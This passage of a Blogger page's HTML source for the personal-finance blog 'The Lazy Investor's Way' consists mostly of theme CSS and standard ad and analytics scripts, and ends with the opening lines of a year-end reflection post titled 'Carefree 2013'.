#sidebar-right .PopularPosts .item-thumbnail a:after{content:no-close-quote;position:absolute;bottom:0;left:0;width:100%;height:110px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_a3a5mns1GXlSNQtnEzJ1U8udjFxjMi7dBWLc7E9IYySM3QI1LJ1h-EqVlPbKe__dzbt3-9BC7_73GAqnXD6kCysg1mZkOFJXGZ0rJXJeu_GFFwmZefZWDKrM2xJoveYsOzgXGnlK7TCQ/s1600-r/gradient.png) repeat-x;background-size:100% 100%;opacity:.8}
#sidebar-right .PopularPosts img{width:100%;height:160px}
#sidebar-right .PopularPosts .item-title{position:absolute;bottom:0;left:0;width:100%;z-index:2;padding:10px 15px;box-sizing:border-box}
#sidebar-right .PopularPosts .item-title a{color:#fff;font-size:15px}
.PopularPosts .item-snippet{display:none}
#sidebar-right .PopularPosts ul{counter-reset:count}
#sidebar-right .PopularPosts ul li:before{counter-increment:count;content:counter(count);position:absolute;top:0;left:0;width:30px;height:20px;text-align:center;z-index:10;color:#fff;font-size:12px;line-height:20px;background-color:#EE3322;font-family:'Poppins',sans-serif;font-weight:500;padding:0}
.cloud-label-widget-content span a,.cloud-label-widget-content span span{display:block;float:left;height:29px;line-height:29px;padding:0 10px;margin:0 1px 1px 0;color:#272727;background-color:#eee;font-size:12px;font-weight:500;text-decoration:none;margin-right:3px;margin-bottom:3px}
.cloud-label-widget-content span a:hover,.cloud-label-widget-content span span:hover{color:#fff;background-color:#EE3322}
.label-size-1,.label-size-2{opacity:100}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #eee;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li a{color:#666;font-size:12px;padding-left:10px;font-weight:500;text-transform:capitalize}
.list-label-widget-content li a:hover,.list-label-widget-content li a:hover:before{color:#EE3322}
.list-label-widget-content li span:first-child:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li span:first-child{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li span:last-child{color:#EE3322;font-size:10px;float:right;padding-top:2px}
.list-label-widget-content li:first-child{margin-top:5px;border-top:1px dotted #eee}
.list-label-widget-content li:last-child{border-bottom:1px dotted #eee}
.FollowByEmail td{width:100%;float:left;padding:0}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:29px;color:#fff;background-color:#EE3322;border:1px solid #EE3322;font-size:11px;font-family:inherit;text-transform:uppercase;letter-spacing:1px;font-weight:500}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727;border-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #EEE;margin-bottom:5px;font:12px Poppins;max-width:100%;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#272727;line-height:1.3em;font-family:'Poppins',serif;padding:0 3px 7px;display:block}
.FollowByEmail table{box-sizing:border-box;padding:0}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{color:#666;background-color:#fff;border:1px solid #F2F2F2;padding:7px;width:100%;cursor:pointer;font:11px Poppins,serif}
#footer-wrapper{background-color:#272727;clear:both;color:#ccc}
.footer-wrap{margin:0 auto;overflow:hidden;padding:0}
.footer-widget{width:31%;float:left;margin-right:3.5%;display:inline-block}
#footer3{margin-right:0}
#footer1 .widget:nth-of-type(2),#footer2 .widget:nth-of-type(2),#footer3 .widget:nth-of-type(2){padding-top:0}
.footer-widget .widget{width:100%;padding:20px 0}
.footer-widget .widget-title{border-bottom:2px solid rgba(255,255,255,0.05);height:22px;position:relative;line-height:0;margin:0 0 15px;padding:0}
.footer-widget .widget h2{position:relative;display:inline-block;color:#f2f2f2;font-size:15px;height:15px;line-height:15px;text-transform:uppercase;font-weight:500;padding:0 0 7px;margin-bottom:10px}
.footer-widget .widget-title h2 {margin-bottom:0;border-bottom: 2px solid #EE3322}
.footer-widget ul{padding-left:0}
.footer-widget .PopularPosts li {border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .PopularPosts .item-title a {color:#fff}
.footer-widget .PopularPosts .item-title a:hover {color:#EE3322}
.footer-widget  .PopularPosts .widget-content ul li:last-child {border-bottom:0}
.footer-widget .cloud-label-widget-content span a,.footer-widget .cloud-label-widget-content span span{color:#fff;background-color:rgba(255,255,255,0.05);}
.footer-widget .cloud-label-widget-content span a:hover,.footer-widget .cloud-label-widget-content span span:hover{background-color:#EE3322}
.footer-widget #ArchiveList select{background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05);color:#FFF}
.footer-widget #ArchiveList option{background-color: #272727}
.footer-widget .FollowByEmail .widget-content:before{color:#fff}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address{color:#FFF;background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05)}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:focus,.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:hover{border-color:#EE3322}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit{height:30px;background-color:rgba(255,255,255,0.05);color:#fff;border:0}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#EE3322;color:#fff}
.footer-widget .list-label-widget-content li{border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li a,.footer-widget .list-label-widget-content li a:before{color:#fff}
.footer-widget .list-label-widget-content li a:hover,.footer-widget .list-label-widget-content li a:hover:before{color:#ccc}
.footer-widget .list-label-widget-content li span:first-child:before{color:#fff}
.footer-widget .list-label-widget-content li span:first-child{color:#fff}
.footer-widget .list-label-widget-content li span:last-child{color:#EE3322}
.footer-widget .list-label-widget-content li:first-child{border-top:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li:last-child{border-bottom:1px dotted rgba(255,255,255,0.05)}
#footer-container{width:100%;height:54px;color:#bbb;clear:both;background-color:rgba(0, 0, 0, 0.15);font-size:12px;font-weight:500}
#footer-container p{float:left;line-height:54px;margin:0}
#footer-container a{color:#bbb}
#footer-container a:hover,#back-to-top:hover{color:#fff}
#back-to-top{display:inline-block;float:right;line-height:54px;cursor:pointer}
#back-to-top i{transition:all .0s ease-out!important;-webkit-transition:all .0s ease-out!important;-moz-transition:all .0s ease-out!important;-o-transition:all .0s ease-out!important}
.error_page #main-wrapper{width:100%!important;margin:0!important;}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em;}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color: #EE3322;border-radius:2px;}
.error_page a.homepage:hover{background-color: #272727;}
#errr .error{font-size:20px;text-align:center;font-weight:700;}
#errr .nerrr{font-size:150px;text-align:center;color: #272727;font-weight:700;}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color: #EE3322;font-weight:700;}
.error_page .sidebar-right,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}

--></style>
<style id='template-skin-1' type='text/css'><!--
body#layout{background-color:#2c3e50}
body#layout .row {width: 800px;}
body#layout ul,body#layout li{list-style:none;padding:0}
body#layout .section h4{font-family:'Open Sans',sans-serif;margin:2px;color:#31465A}
body#layout .draggable-widget .widget-wrap2{background:#31465A url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%!important;cursor:move}
body#layout div.section{background-color:#f8f8f8;border:1px solid #ccc;font-family:sans-serif;margin:0 4px 8px!important;overflow:visible;padding:4px;position:relative;width:auto}
body#layout #options{overflow:hidden;background-color:rgba(255, 255, 255, 0.1);border-color:rgba(255, 255, 255, 0.1)}
body#layout .admin {display: block !important;}
body#layout #options h4{color:#fff;padding:10px 0}
body#layout #options .widget{width:32.9%;float:left;margin-right:5px}
body#layout #options #HTML853{margin-right:0}
body#layout #options .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}
body#layout #options .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}
body#layout #options .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}
body#layout #options div.layout-widget-description,body#layout #HTML901 div.layout-widget-description,body#layout #HTML902 div.layout-widget-description{display:none}
body#layout .add_widget a{color:#2496EE;text-decoration:none;font-size:12px}
body#layout .editlink{border:1px solid;border-radius:2px;padding:0 2px}
body#layout .buzz-logo,body#layout .buzz-ads{height:auto;padding:0}
body#layout .buzz-logo{width:30%}
body#layout .buzz-ads{width:70%}
body#layout #header-wrapper{padding:0;margin:0;height:auto}
body#layout #li-home{display:none}
body#layout #main-nav{height:auto;min-height:87px;overflow:hidden;padding-bottom:1px}
body#layout #main-nav .section{display:block;background-color:#3598db;border-color:#2980b9}
body#layout #main-nav .section h4{padding-bottom:3px;color:#fff}
body#layout #main-nav .section .widget-content{border-color:#fff}
body#layout li.li-home{display:none}
body#layout #main-nav .row{height:auto}
body#layout #content-wrapper{overflow:hidden;margin:10px 0}
body#layout #main-wrapper{float:left;width:70%;margin-top:3px}
body#layout #main{background-color:#e67e22;border-color:#d35400}
body#layout .sidebar-right{margin-top:3px;float:right;width:30%}
body#layout .footer-wrap div.section{float:left;width:31.081%}
body#layout .footer-wrap{padding-top:0}
body#layout .footer-wrap{width:100%;display:inline-block}
body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #featured-sec,body#layout #ir-sec{background-color:#2ecc71;border-color:#27ae60}
body#layout .intro-random{padding:0}
body#layout #ads-top,body#layout #ads-home,body#layout #header-ads,body#layout #ads-inter{background-color:#e74c3c;border-color:#c0392b}
body#layout #main h4,body#layout #ir-sec h4,body#layout #featured-sec h4,body#layout #header-ads h4,body#layout #ads-top h4,body#layout #ads-home h4,body#layout #ads-inter h4{color:#fff}
--></style>
<style type='text/css'>
/*=====================================
== Responsive Design ==
=====================================*/
@media screen and (max-width: 1078px) {
.row{width:96%}
#header-wrapper{height:auto}
.buzz-logo{float:none;margin:0 auto;max-width:275px}
.buzz-ads{float:none;height:auto;margin:30px auto 0}
#ads-home .widget-content,#ads-inter .widget-content{height:auto;line-height:0}
#main-wrapper{width:68%}
.sidebar-right{width:32%;padding-left:30px;box-sizing:border-box}
#sidebar-right{width:100%}
.related li{min-height:200px}
}
@media screen and (max-width: 920px) {
#menu-main-nav{display:none}
#menu{float:left;width:30%;height:50px}
.selectnav{display:block;border-radius:2px!important;background:rgba(255,255,255,0.2);color:#fff;height:30px;width:100%;line-height:30px;margin-top:10px;border:0}
.selectnav option {
color:#222;
    }
#ads-top .widget-content{height:auto;line-height:0}
#main-wrapper{width:100%}
.sidebar-right{width:100%;margin-top:20px;padding-left:0}
#sidebar-right .PopularPosts .item-thumbnail,#sidebar-right .PopularPosts .item-thumbnail a,#sidebar-right .PopularPosts img{height:200px}
}
@media screen and (max-width: 800px) {
.footer-widget{width:100%;margin-right:0}
#footer-container{padding:15px 0 10px;overflow:hidden;line-height:1.3em}
#footer-container p{float:none;line-height:1.3em;margin:0;text-align:center}
#back-to-top{display:block;float:none;line-height:1.3em;cursor:pointer;text-align:center;padding-top:15px}
}
@media screen and (max-width: 600px) {
.featured li:first-child{float:left;width:100%;height:250px}
.featured .widget .widget-content{height:auto}
.featured li:first-child .ib-thumb{height:250px}
.featured li{width:50%}
.block-image{width:100%;height:220px;margin:0 0 15px}
.block-image .thumb,.block-image .thumb a{height:220px}
.index article,.archive article{overflow:hidden;display:block;float:left}
}
@media screen and (max-width: 440px) {
.featured li{width:100%}
.item .post-title,.static_page .post-title{font-size:26px}
.related li{width:100%;margin-right:0}
.related li:nth-of-type(3){margin-right:0}
.related-thumb,.related li .related-img{height:180px}
}
@media screen and (max-width: 360px) {
.row{width:94%}
#nav-search{width:100%}
.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.index .post h2 a,.archive .post h2 a,.item .post-title,.static_page .post-title{font-size:21px}
}
</style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'> 
//<![CDATA[
var textMonth = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"];
var noThumb = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivTSA9UuwWgbsm4qWG06K5LmmF0_iyV6q29dvRL_YzTYTt_IJd5LKr6FdKshyphenhyphenS5d69EGzoxVx-CAXCNYMN7CQWun1Y9IQsj3qLIgJtihl-Lskrc3EG165nB_vVnr0IElQx8WwKzcqkioI/s1600-r/nth.png";
var nextText = "Next";
var prevText = "Previous";
//]]>
</script>
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '259134321384968');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=259134321384968&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->


<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5340497769688560877&amp;zx=2b70e7c7-17f1-45ed-9fce-ff3542f08152' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5340497769688560877&amp;zx=2b70e7c7-17f1-45ed-9fce-ff3542f08152' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9104315399404696 -->

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Montserrat"></head>
<body class='item'>
<div class='admin' style='display:none'>
<div class='options section' id='options' name='Buzz Options Panel'><div class='widget HTML' data-version='1' id='HTML850'>
7
<script type='text/javascript'>
//<![CDATA[
$(window).bind("load", function() {
    $('.Label a,.postags a,.label-head a').each(function() {
        var a = $(this).attr('href');
        $(this).attr('href', a + '?&max-results=7');
    });
});
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML852'>

<script type='text/javascript'>
//<![CDATA[
var related_number = 3;
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML853'>

<script type='text/javascript'>
var pageCount=7;
</script>
</div></div>
</div>
<!-- Ounter Wrapper (end) -->
<div id='outer-wrapper'>
<!-- Header Wrap -->
<div id='header-wrapper'>
<div class='top-header row'>
<!-- Logo Site -->
<div class='buzz-logo'>
<div class='logo-sec section' id='header' name='LOGO'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<span itemprop='name'><a href='https://www.vernongo.com/' itemprop='url'>
<a href='https://www.vernongo.com/'>The Lazy Investor's Way</a>
</a></span>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>Business, Personal + Finance</span></p>
</div>
</div>
</div></div>
</div>
<!-- Social Header -->
<div class='buzz-ads'>
<div class='header-ads section' id='header-ads' name='ADS Header'><div class='widget AdSense' data-version='1' id='AdSense5'>
<div class='widget-content'>
<script type="text/javascript">
    google_ad_client = "ca-pub-9104315399404696";
    google_ad_host = "ca-host-pub-1556223355139109";
    google_ad_host_channel = "L0002";
    google_ad_slot = "1651579943";
    google_ad_width = 728;
    google_ad_height = 90;
</script>
<!-- ie-student_header-ads_AdSense5_728x90_as -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
</div>
<!-- Header Wrap (End) -->
<div class='clear'></div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='row'>
<li class='li-home'><a href='https://www.vernongo.com/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList94'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://www.vernongo.com/p/portfolio.html' itemprop='url'>Portfolio</a></li>
<li itemprop='name'><a href='http://www.vernongo.com/p/speaking.html' itemprop='url'>Speaking</a></li>
<li itemprop='name'><a href='http://bit.ly/PodcastontheGo' itemprop='url'>My Podcast</a></li>
<li itemprop='name'><a href='https://www.vernongo.com/search/label/Column?&max-results=7' itemprop='url'>Investing-on-the-Go</a></li>
<li itemprop='name'><a href='https://www.vernongo.com/search/label/Real%20Estate?&max-results=7' itemprop='url'>Real Estate</a></li>
<li itemprop='name'><a href='https://www.vernongo.com/search/label/People?&max-results=7' itemprop='url'>People</a></li>
<li itemprop='name'><a href='http://www.vernongo.com/p/policy.html' itemprop='url'>Policy</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search/max-results=7' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<!-- Content Wrapper (end) -->
<div class='row' id='content-wrapper'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<!-- Ads Home -->
<div class='ads-title-box'>
<div class='no-items section' id='ads-title' name='Ads Below Title - (468x60)'></div>
</div>
<div class='main section' id='main' name='Main Posts and Comments System'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>

                    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
                    <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7tUJ8Kk5-Yr51lPYZZe3JkUPQyUlJ7D8nnO7X-bjicFgGwGa4hKEeqJypX72s97hrA0ZclXRC_x1wJpF5X3jKEj-nnbKIe0mBQyh8CiG9TMB2b3SK52P2TJiq2D_vGZCjtRN626nxU3ql/s400/2liveis2love.jpg' itemprop='image'/>
<meta content='https://www.vernongo.com/2014/01/carefree-2013.html' itemprop='url mainEntityOfPage'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.vernongo.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/Lessons' property='v:title' rel='v:url'>Lessons</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/Personal' property='v:title' rel='v:url'>Personal</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/Reflection' property='v:title' rel='v:url'>Reflection</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/Year%20End' property='v:title' rel='v:url'>Year End</a></span>
<brc>/</brc>
<span>Carefree 2013</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Carefree 2013
</h1></div>
<div class='post-meta'>
<div class='meta-details'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/16598314349990091798' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/16598314349990091798' rel='author' title='Vernon Joseph Go'>
<span itemprop='name'><i class='fa fa-user'></i>
Vernon Joseph Go</span>
</a>
</span>
</span>
<span class='post-timestamp'>
</span>
</div>
<div class='meta-share'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.vernongo.com/2014/01/carefree-2013.html&title=Carefree 2013' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.vernongo.com/2014/01/carefree-2013.html&title=Carefree 2013' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.vernongo.com/2014/01/carefree-2013.html&title=Carefree 2013' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.vernongo.com/2014/01/carefree-2013.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7tUJ8Kk5-Yr51lPYZZe3JkUPQyUlJ7D8nnO7X-bjicFgGwGa4hKEeqJypX72s97hrA0ZclXRC_x1wJpF5X3jKEj-nnbKIe0mBQyh8CiG9TMB2b3SK52P2TJiq2D_vGZCjtRN626nxU3ql/s400/2liveis2love.jpg&description=Carefree 2013' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.vernongo.com/2014/01/carefree-2013.html&title=Carefree 2013' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
</div>
<a name='ad-title'></a>
<article>
<div class='post-body entry-content' id='post-body-7495575477048030703' itemprop='articleBody'>
<meta content='     It was the best of times and worst of times once again.   One of the weird things I&#39;ve decided to do last year was to adapt differe...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;">
&nbsp;<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7tUJ8Kk5-Yr51lPYZZe3JkUPQyUlJ7D8nnO7X-bjicFgGwGa4hKEeqJypX72s97hrA0ZclXRC_x1wJpF5X3jKEj-nnbKIe0mBQyh8CiG9TMB2b3SK52P2TJiq2D_vGZCjtRN626nxU3ql/s1600/2liveis2love.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7tUJ8Kk5-Yr51lPYZZe3JkUPQyUlJ7D8nnO7X-bjicFgGwGa4hKEeqJypX72s97hrA0ZclXRC_x1wJpF5X3jKEj-nnbKIe0mBQyh8CiG9TMB2b3SK52P2TJiq2D_vGZCjtRN626nxU3ql/s400/2liveis2love.jpg" width="400" /></a></div>
<br />
It was the best of times and worst of times once again.<br />
<br />
One of the weird things I've decided to do last year was to adapt different things, like:<br />
<ul>
<li>No written goals; maybe a few by memory</li>
<li>Did not document in an organizer the activities I've been doing</li>
<li>Work-Life Blend (my work-life has taken up majority of my focus and attention)&nbsp;</li>
</ul>
<br />
